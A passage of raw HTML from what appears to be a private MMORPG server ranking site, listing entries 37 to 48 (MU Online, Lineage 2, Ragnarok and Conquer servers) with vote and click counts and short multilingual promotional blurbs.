									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1362 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/436/out">Mu-Corporation</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Mu-Corporation Servidor Slow  MU Corporation Version Season 6 Episode 3 S15 Activamos Sistema de Votos que dan 500 x Cada voto que hagas cada 12 horas  CARACTERÍSTICAS  Experiencia Dinamica x Reset De 0 reset a 50 = 100x De 51 reset a 100 = 105x De 101 reset a 500 = 110x De 501 reset a 1001= 115x  									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1362									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">37</span> <br />
									[<a href="details/743">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1240 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/743/out">GoldenSquadCO2 5095</a>
																				<a href="conquer-online">
											<small class="pull-right">
												Conquer Online											</small>
										</a>
																			</h3>
																		
									<p>
										 Classic 5095 ElitepkSmallGw Donation Kinq6 Vip sistemFree items 137Lvl New Quest Drop Cps Stone Dragonbal Cool Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1240									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">38</span> <br />
									[<a href="details/756">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1217 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/756/out">Age of Discovery</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Experience classic pre-renewal Ragnarok Online like never before! Episode 6 with QoL upgrades, unique Skin System, engaging Gacha rewards, and a revolutionary Multi-Level Networking system. Explore a world of adventure with modern twists on timeless gameplay! ⚔️									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1217									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">39</span> <br />
									[<a href="details/801">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1204 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/801/out">AmelieMu</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Версия: Season 6 Episode 3 Part 18 Рейт на опыт: x50 - x10 Dynamic зависит от количества GrantReset Рейт на опыт ML: 10% Рейт на дроп: 30% Max Level: 400 Max Level ML: 400 Max статов: 32000 Mu Helper: с 1 уровня Создание гильдии: 350 уровня Max кол. игроков гильдии: 20 Max кол. альянс гильдии: 3									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1204									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">40</span> <br />
									[<a href="details/793">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1132 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/793/out">Trigger Mu S6.18-20 New Version</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Trigger Mu Season 6.18-20 (All Class Combo New!) Progressive, Server Host: Canada Experience Rate: x9999, Master Level Experience Rate: x9999, Max Level: 1400Max Master Level: 320, Max Stats: 32767 Smooth PVP Classic FPS 28-29, (NEW VERSION)									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1132									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">41</span> <br />
									[<a href="details/767">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1110 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/767/out">Mu Cosmos</a>
																				<a href="mu-online">
											<small class="pull-right">
												MU Online											</small>
										</a>
																			</h3>
																		
									<p>
										Classic Mu Server Without Webshop with x200 rate. Castle Siege every week and many other event every day.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1110									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">42</span> <br />
									[<a href="details/309">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >1002 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/309/out">Top 100 Metin2 prywatny serwery</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Metin2 Prywatny Serwer, top 100 Metin2 prywatny serwery polsky, Metin2 top 200 polska, Metin2 Prywatny Serwery									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1002									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">43</span> <br />
									[<a href="details/68">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >946 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/68/out">Lineage2 Interlude E-Global </a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Lineage2 Interlude [L2OFF] Low Rates [x10] Live: October 10!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  946									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">44</span> <br />
									[<a href="details/532">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >939 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/532/out">Mudream x100</a>
																				<a href="mu-mobile">
											<small class="pull-right">
												MU Mobile											</small>
										</a>
																			</h3>
																		
									<p>
										Play Mudream x100 | Custom events, maps, items | Earn bonuses & rewards | Feel free to invite friends via referral program | Register right now									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  939									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">45</span> <br />
									[<a href="details/554">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >932 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/554/out">L2 Elyx</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										The best interlude craft server!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  932									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">46</span> <br />
									[<a href="details/798">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >873 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/798/out">Meta Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Max Level: 255/120 | Unfrozen Grind Server | High Rate Progressive Server | Modified Soul Links | and many more...									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  873									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">47</span> <br />
									[<a href="details/748">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >867 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/748/out">L2 FLAME PVP</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										L2 FLAME INTERLUDE 500X SERVIDOR TOTALMENTE PVP ENTRE E FIQUE FULL EM 1 HORA									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									0								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  867									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">48</span> <br />
									[<a href="details/487">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >0 <br /> <small>Votes </small></div>
										<div >834 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/487/out">L2 Hekaton 100x 3000+ Expectated</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Main rates: Exp : x100. Sp : x100. Adena : x100. Drop : x100. Enchant rates: Safe enchant +3. Blessed and simple scrolls max enchant (+16). Crystal scrolls max enchant (+16). Simple enchant scrolls chance - 80%. Blessed enchant scrolls chance - 100%. Crystal enchant									</p>									
								</td>
